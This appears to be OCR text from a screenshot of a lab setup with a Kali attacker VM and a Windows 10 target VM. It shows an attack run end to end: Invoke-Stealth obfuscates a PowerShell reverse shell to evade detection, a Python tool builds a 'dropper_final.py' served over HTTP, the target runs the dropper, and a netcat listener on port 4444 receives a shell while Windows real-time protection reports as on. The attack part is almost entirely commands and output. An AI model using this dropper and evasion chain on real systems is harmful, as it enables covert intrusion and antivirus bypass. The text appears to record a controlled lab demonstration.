 kali_mom_bug_bounty [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
3
10:44
kali@kali: ~/Downloads/PY_json_dropper
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads/PY_json_dropper]
└─# pwsh Invoke-Stealth.ps1 shell.ps1 -techniques all
Invoke-Stealth
by @JoelGMSec
[+] Loading Chameleon and doing some obfuscation.. [OK]
[!] Avoid mixing BetterXencrypt with another techniques.. [OK]
[+] Loading PyFuscation and doing more obfuscation.. [OK]
[+] Encoding with base64 and reverse it to avoid detections.. [OK]
[+] Loading PSObfuscation and randomizing script.. [OK]
[+] Done!
Home
┌──(kali㉿kali)-[~/Downloads/PY_json_dropper]
└─$ python3 create_json.py
Enter the malware file path: shell.ps1
Add more payloads?[yes/no]: no
Choose type of server[local/remote]: local
Done! You can see the json format in shell.json
The dropper_final.py is ready to send the targert...
The dropper_final.py is ready to use!
Send the dropper_final.py too the target...
Your API are on the website server in the address of: http://10.100.102.81:808
0/
You can download the dropper_final.py from: http://10.100.102.81:8080/download
┌──(kali㉿kali)-[~/Downloads/PY_json_dropper]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.100.102.81] from (UNKNOWN) [10.100.102.182] 53979
whoami
windows10\windows
PS C:\Users\windows\Downloads>
Right Ctrl
windows10_child [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Command Prompt - py dropper_final.py
C:\Users\windows\Downloads>py dropper_final.py
WARNING: pip is being invoked by an old script wrapper. This will fail in a future v
ersion of pip.
Please see https://github.com/pypa/pip/issues/5599 for advice on fixing the underlyi
ng issue.
To avoid this problem you can invoke Python with '-m pip' instead of running pip dir
ectly.
Requirement already satisfied: requests in c:\users\windows\appdata\local\programs\p
ython\python310\lib\site-packages (2.31.0)
Requirement already satisfied: charset-normalizer<4,>=2 in c:\users\windows\appdata\
local\programs\python\python310\lib\site-packages (from requests) (3.2.0)
Requirement already satisfied: idna<4,>=2.5 in c:\users\windows\appdata\local\progra
ms\python\python310\lib\site-packages (from requests) (3.4)
Requirement already satisfied: urllib3<3,>=1.21.1 in c:\users\windows\appdata\local\
programs\python\python310\lib\site-packages (from requests) (2.0.4)
Requirement already satisfied: certifi>=2017.4.17 in c:\users\windows\appdata\local\
programs\python\python310\lib\site-packages (from requests) (2023.7.22)
New Tab
10.100.102.81:8080/download
Import bookmar
dropper_final.py
Completed — 10.1 KB
Show all downloads
Firefox
Search with Google or enter address
Windows Security
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Activate Windows
Go to Settings to activate Windows.
Type here to search
30°C שמשי
5:44 PM
8/19/2023
2
Right Ctrl